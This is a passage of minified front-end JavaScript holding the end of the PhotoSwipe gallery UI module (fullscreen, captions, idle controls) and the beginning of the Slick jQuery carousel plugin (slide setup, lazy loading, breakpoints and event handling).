t=e.relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(_),_=setTimeout(function(){y.setIdle(!0)},g.timeToIdleOutside))},F=function(){g.fullscreenEl&&(n||(n=y.getFullscreenAPI()),n?(t.bind(document,n.eventK,y.updateFullscreen),y.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},B=function(){g.preloaderEl&&($(!0),u("beforeChange",function(){clearTimeout(p),p=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&$(!1):$(!0)},g.loadingIndicatorDelay)}),u("imageLoadComplete",function(t,n){e.currItem===n&&$(!0)}))},$=function(e){f!==e&&(k(h,"preloader--active",!e),f=e)},H=function(e){var n=e.vGap;if(R()){var r=g.barsSize;if(g.captionEl&&"auto"===r.bottom)if(a||(a=t.createEl("pswp__caption pswp__caption--fake"),a.appendChild(t.createEl("pswp__caption__center")),i.insertBefore(a,o),t.addClass(i,"pswp__ui--fit")),g.addCaptionHTMLFn(e,a,!0)){var s=a.clientHeight;n.bottom=parseInt(s,10)||44}else n.bottom=r.top;else n.bottom="auto"===r.bottom?0:r.bottom;n.top=r.top}else n.top=n.bottom=0},j=function(){g.timeToIdle&&u("mouseUsed",function(){t.bind(document,"mousemove",A),t.bind(document,"mouseout",P),E=setInterval(function(){M++,2===M&&y.setIdle(!0)},g.timeToIdle/2)})},Y=function(){u("onVerticalDrag",function(e){b&&.95>e?y.hideControls():!b&&e>=.95&&y.showControls()});var e;u("onPinchClose",function(t){b&&.9>t?(y.hideControls(),e=!0):e&&!b&&t>.9&&y.showControls()}),u("zoomGestureEnded",function(){e=!1,e&&!b&&y.showControls()})},q=[{name:"caption",option:"captionEl",onInit:function(e){o=e}},{name:"share-modal",option:"shareEl",onInit:function(e){l=e},onTap:function(){x()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){x()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){r=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){h=e}}],z=function(){var e,n,o,a=function(i){if(i)for(var a=i.length,r=0;a>r;r++){e=i[r],n=e.className;for(var s=0;s<q.length;s++)o=q[s],n.indexOf("pswp__"+o.name)>-1&&(g[o.option]?(t.removeClass(e,"pswp__element--disabled"),o.onInit&&o.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};a(i.children);var r=t.getChildByClass(i,"pswp__top-bar");r&&a(r.children)};y.init=function(){t.extend(e.options,I,!0),g=e.options,i=t.getChildByClass(e.scrollWrap,"pswp__ui"),u=e.listen,Y(),u("beforeChange",y.update),u("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(g.getDoubleTapZoom(!1,e.currItem),t,333)}),u("preventDragEvent",function(e,t,n){var i=e.target||e.srcElement;i&&i.className&&e.type.indexOf("mouse")>-1&&(i.className.indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(i.tagName))&&(n.prevent=!1)}),u("bindEvents",function(){t.bind(i,"pswpTap click",O),t.bind(e.scrollWrap,"pswpTap",y.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",y.onMouseOver)}),u("unbindEvents",function(){D||x(),E&&clearInterval(E),t.unbind(document,"mouseout",P),t.unbind(document,"mousemove",A),t.unbind(i,"pswpTap click",O),t.unbind(e.scrollWrap,"pswpTap",y.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",y.onMouseOver),n&&(t.unbind(document,n.eventK,y.updateFullscreen),n.isFullscreen()&&(g.hideAnimationDuration=0,n.exit()),n=null)}),u("destroy",function(){g.captionEl&&(a&&i.removeChild(a),t.removeClass(o,"pswp__caption--empty")),l&&(l.children[0].onclick=null),t.removeClass(i,"pswp__ui--over-close"),t.addClass(i,"pswp__ui--hidden"),y.setIdle(!1)}),g.showAnimationDuration||t.removeClass(i,"pswp__ui--hidden"),u("initialZoomIn",function(){g.showAnimationDuration&&t.removeClass(i,"pswp__ui--hidden")}),u("initialZoomOut",function(){t.addClass(i,"pswp__ui--hidden")}),u("parseVerticalMargin",H),z(),g.shareEl&&s&&l&&(D=!0),w(),j(),F(),B()},y.setIdle=function(e){d=e,k(i,"ui--idle",e)},y.update=function(){b&&e.currItem?(y.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(e.currItem,o),k(o,"caption--empty",!e.currItem.title)),C=!0):C=!1,D||x(),w()},y.updateFullscreen=function(i){i&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},y.updateIndexIndicator=function(){g.counterEl&&(r.innerHTML=e.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},y.onGlobalTap=function(n){n=n||window.event;var i=n.target||n.srcElement;if(!v)if(n.detail&&"mouse"===n.detail.pointerType){if(N(i))return void e.close();t.hasClass(i,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?g.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(g.tapToToggleControls&&(b?y.hideControls():y.showControls()),g.tapToClose&&(t.hasClass(i,"pswp__img")||N(i)))return void e.close()},y.onMouseOver=function(e){e=e||window.event;var t=e.target||e.srcElement;k(i,"ui--over-close",N(t))},y.hideControls=function(){t.addClass(i,"pswp__ui--hidden"),b=!1},y.showControls=function(){b=!0,C||y.update(),t.removeClass(i,"pswp__ui--hidden")},y.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},y.getFullscreenAPI=function(){var t,n=document.documentElement,i="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:i}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+i}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+i}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){return c=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?e.template[this.enterK]():void e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return g.closeOnScroll=c,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}};return e}),!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var t=window.Slick||{};t=function(){function t(t,i){var o,a,r,s=this;if(s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(t),appendDots:e(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return'<button type="button" data-role="none">'+(t+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rtl:!1,slide:"",slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},e.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.hidden="hidden",s.paused=!1,s.positionProp=null,s.respondTo=null,s.shouldClick=!0,s.$slider=e(t),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,o=e(t).data("slick")||{},s.options=e.extend({},s.defaults,o,i),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,a=s.options.responsive||null,a&&a.length>-1){s.respondTo=s.options.respondTo||"window";for(r in a)a.hasOwnProperty(r)&&(s.breakpoints.push(a[r].breakpoint),s.breakpointSettings[a[r].breakpoint]=a[r].settings);s.breakpoints.sort(function(e,t){return s.options.mobileFirst===!0?e-t:t-e})}"undefined"!=typeof document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(s.hidden="msHidden",s.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=e.proxy(s.autoPlay,s),s.autoPlayClear=e.proxy(s.autoPlayClear,s),s.changeSlide=e.proxy(s.changeSlide,s),s.clickHandler=e.proxy(s.clickHandler,s),s.selectHandler=e.proxy(s.selectHandler,s),s.setPosition=e.proxy(s.setPosition,s),s.swipeHandler=e.proxy(s.swipeHandler,s),s.dragHandler=e.proxy(s.dragHandler,s),s.keyHandler=e.proxy(s.keyHandler,s),s.autoPlayIterator=e.proxy(s.autoPlayIterator,s),s.instanceUid=n++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.init(),s.checkResponsive(!0)}var n=0;return t}(),t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(0>n||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):i===!0?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),
o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),o.options.rtl===!0&&o.options.vertical===!1&&(t=-t),o.transformsEnabled===!1?o.options.vertical===!1?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):o.cssTransitions===!1?(o.options.rtl===!0&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),o.options.vertical===!1?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),i[o.animType]=o.options.vertical===!1?"translate3d("+t+"px, 0px, 0px)":"translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.asNavFor=function(t){var n=this,i=null!==n.options.asNavFor?e(n.options.asNavFor).slick("getSlick"):null;null!==i&&i.slideHandler(t,!0)},t.prototype.applyTransition=function(e){var t=this,n={};n[t.transitionType]=t.options.fade===!1?t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:"opacity "+t.options.speed+"ms "+t.options.cssEase,t.options.fade===!1?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer),e.slideCount>e.options.slidesToShow&&e.paused!==!0&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this;e.options.infinite===!1?1===e.direction?(e.currentSlide+1===e.slideCount-1&&(e.direction=0),e.slideHandler(e.currentSlide+e.options.slidesToScroll)):(0===e.currentSlide-1&&(e.direction=1),e.slideHandler(e.currentSlide-e.options.slidesToScroll)):e.slideHandler(e.currentSlide+e.options.slidesToScroll)},t.prototype.buildArrows=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow=e(t.options.prevArrow),t.$nextArrow=e(t.options.nextArrow),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.appendTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),t.options.infinite!==!0&&t.$prevArrow.addClass("slick-disabled"))},t.prototype.buildDots=function(){var t,n,i=this;if(i.options.dots===!0&&i.slideCount>i.options.slidesToShow){for(n='<ul class="'+i.options.dotsClass+'">',t=0;t<=i.getDotCount();t+=1)n+="<li>"+i.options.customPaging.call(this,i,t)+"</li>";n+="</ul>",i.$dots=e(n).appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),t.$slidesCache=t.$slides,t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),(t.options.centerMode===!0||t.options.swipeToSlide===!0)&&(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.options.accessibility===!0&&t.$list.prop("tabIndex",0),t.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),t.options.draggable===!0&&t.$list.addClass("draggable")},t.prototype.checkResponsive=function(t){var n,i,o,a=this,r=a.$slider.width(),s=window.innerWidth||e(window).width();if("window"===a.respondTo?o=s:"slider"===a.respondTo?o=r:"min"===a.respondTo&&(o=Math.min(s,r)),a.originalSettings.responsive&&a.originalSettings.responsive.length>-1&&null!==a.originalSettings.responsive){i=null;for(n in a.breakpoints)a.breakpoints.hasOwnProperty(n)&&(a.originalSettings.mobileFirst===!1?o<a.breakpoints[n]&&(i=a.breakpoints[n]):o>a.breakpoints[n]&&(i=a.breakpoints[n]));null!==i?null!==a.activeBreakpoint?i!==a.activeBreakpoint&&(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick():(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),t===!0&&(a.currentSlide=a.options.initialSlide),a.refresh())):(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick():(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),t===!0&&(a.currentSlide=a.options.initialSlide),a.refresh())):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,t===!0&&(a.currentSlide=a.options.initialSlide),a.refresh())}},t.prototype.changeSlide=function(t,n){var i,o,a,r=this,s=e(t.target);switch(s.is("a")&&t.preventDefault(),a=0!==r.slideCount%r.options.slidesToScroll,i=a?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var l=0===t.data.index?0:t.data.index||e(t.target).parent().index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,n);break;default:return}},t.prototype.checkNavigable=function(e){var t,n,i=this;if(t=i.getNavigableIndexes(),n=0,e>t[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=n;break}n=t[o]}return e},t.prototype.clickHandler=function(e){var t=this;t.shouldClick===!1&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(){var t=this;t.autoPlayClear(),t.touchObject={},e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&"object"!=typeof t.options.prevArrow&&t.$prevArrow.remove(),t.$nextArrow&&"object"!=typeof t.options.nextArrow&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("data-slick-index").css({position:"",left:"",top:"",zIndex:"",opacity:"",width:""}),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$list.off(".slick"),e(window).off(".slick-"+t.instanceUid),e(document).off(".slick-"+t.instanceUid),t.$slider.html(t.$slides)},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",t.options.fade===!1?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;n.cssTransitions===!1?(n.$slides.eq(e).css({zIndex:1e3}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:1e3}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){var e=this;return e.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(e.options.infinite===!0)i=Math.ceil(e.slideCount/e.options.slidesToScroll);else if(e.options.centerMode===!0)i=e.slideCount;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToShow,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return i-1},t.prototype.getLeft=function(e){var t,n,i,o=this,a=0;return o.slideOffset=0,n=o.$slides.first().outerHeight(),o.options.infinite===!0?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=-1*o.slideWidth*o.options.slidesToShow,a=-1*n*o.options.slidesToShow),0!==o.slideCount%o.options.slidesToScroll&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=-1*(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth,a=-1*(o.options.slidesToShow-(e-o.slideCount))*n):(o.slideOffset=-1*o.slideCount%o.options.slidesToScroll*o.slideWidth,a=-1*o.slideCount%o.options.slidesToScroll*n))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,a=(e+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,a=0),o.options.centerMode===!0&&o.options.infinite===!0?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:o.options.centerMode===!0&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=o.options.vertical===!1?-1*e*o.slideWidth+o.slideOffset:-1*e*n+a,o.options.variableWidth===!0&&(i=o.slideCount<=o.options.slidesToShow||o.options.infinite===!1?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=i[0]?-1*i[0].offsetLeft:0,o.options.centerMode===!0&&(i=o.options.infinite===!1?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=i[0]?-1*i[0].offsetLeft:0,t+=(o.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){var t=this;return t.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(t.options.infinite===!1?(e=t.slideCount-t.options.slidesToShow+1,t.options.centerMode===!0&&(e=t.slideCount)):(n=-1*t.slideCount,i=-1*t.slideCount,e=2*t.slideCount);e>n;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i,o=this;return i=o.options.centerMode===!0?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,o.options.swipeToSlide===!0?(o.$slideTrack.find(".slick-slide").each(function(t,a){return a.offsetLeft-i+e(a).outerWidth()/2>-1*o.swipeLeft?(n=a,!1):void 0}),t=Math.abs(e(n).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){var n=this;n.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(){var t=this;e(t.$slider).hasClass("slick-initialized")||(e(t.$slider).addClass("slick-initialized"),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots()),t.$slider.trigger("init",[t])},t.prototype.initArrowEvents=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.on("click.slick",{message:"next"},e.changeSlide))},t.prototype.initDotEvents=function(){var t=this;t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),t.options.dots===!0&&t.options.pauseOnDotsHover===!0&&t.options.autoplay===!0&&e("li",t.$dots).on("mouseenter.slick",function(){t.paused=!0,t.autoPlayClear()}).on("mouseleave.slick",function(){t.paused=!1,t.autoPlay()})},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),t.options.autoplay===!0&&(e(document).on(t.visibilityChange,function(){t.visibility()}),t.options.pauseOnHover===!0&&(t.$list.on("mouseenter.slick",function(){t.paused=!0,t.autoPlayClear()}),t.$list.on("mouseleave.slick",function(){t.paused=!1,t.autoPlay()}))),t.options.accessibility===!0&&t.$list.on("keydown.slick",t.keyHandler),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,function(){t.checkResponsive(),t.setPosition()}),e(window).on("resize.slick.slick-"+t.instanceUid,function(){e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.setPosition()},50))}),e("*[draggable!=true]",t.$slideTrack).on("dragstart",function(e){e.preventDefault()}),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.initUI=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.show(),e.options.autoplay===!0&&e.autoPlay()},t.prototype.keyHandler=function(e){var t=this;37===e.keyCode&&t.options.accessibility===!0?t.changeSlide({data:{message:"previous"}}):39===e.keyCode&&t.options.accessibility===!0&&t.changeSlide({data:{message:"next"}})},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy");t.load(function(){t.animate({opacity:1},200)}).css({opacity:0}).attr("src",n).removeAttr("data-lazy").removeClass("slick-loading")})}var n,i,o,a,r=this;r.options.centerMode===!0?r.options.infinite===!0?(o=r.currentSlide+(r.options.slidesToShow/2+1),a=o+r.options.slidesToShow+2):(o=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),a=2+(r.options.slidesToShow/2+1)+r.currentSlide):(o=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,a=o+r.options.slidesToShow,r.options.fade===!0&&(o>0&&o--,a<=r.slideCount&&a++)),n=r.$slider.find(".slick-slide").slice(o,a),t(n),r.slideCount<=r.options.slidesToShow?(i=r.$slider.find(".slick-slide"),t(i)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(i=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),t(i)):0===r.currentSlide&&(i=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),t(i))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){var e=this;e.changeSlide({data:{message:"next"}})},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.paused=!1,e.autoPlay()},t.prototype.postSlide=function(e){var t=this;t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.setPosition(),t.swipeLeft=null,t.options.autoplay===!0&&t.paused===!1&&t.autoPlay()},t.prototype.prev=t.prototype.slickPrev=function(){var e=this;e.changeSlide({data:{message:"previous"}})},t.prototype.progressiveLazyLoad=function(){var t,n,i=this;t=e("img[data-lazy]",i.$slider).length,t>0&&(n=e("img[data-lazy]",i.$slider).first(),n.attr("src",n.attr("data-lazy")).removeClass("slick-loading").load(function(){n.removeAttr("data-lazy"),i.progressiveLazyLoad()}).error(function(){n.removeAttr("data-lazy"),i.progressiveLazyLoad()}))},t.prototype.refresh=function(){var t=this,n=t.currentSlide;t.destroy(),e.extend(t,t.initials),t.init(),t.changeSlide({data:{message:"index",index:n}},!0)},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses(0),t.setPosition(),t.$slider.trigger("reInit",[t])},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;return"boolean"==typeof e?(t=e,e=t===!0?0:i.slideCount-1):e=t===!0?--e:e,!(i.slideCount<1||0>e||e>i.slideCount-1)&&(i.unload(),n===!0?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,void i.reinit())},t.prototype.setCSS=function(e){var t,n,i=this,o={};i.options.rtl===!0&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,i.transformsEnabled===!1?i.$slideTrack.css(o):(o={},i.cssTransitions===!1?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;if(e.options.vertical===!1?e.options.centerMode===!0&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),e.options.centerMode===!0&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),e.options.vertical===!1&&e.options.variableWidth===!1)e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length));else if(e.options.variableWidth===!0){var t=0;e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.children(".slick-slide").each(function(){t+=e.listWidth}),e.$slideTrack.width(Math.ceil(t)+1)}else e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length));var n=e.$slides.first().outerWidth(!0)-e.$slides.first().width();e.options.variableWidth===!1&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-n)},t.prototype.setFade=function(){var 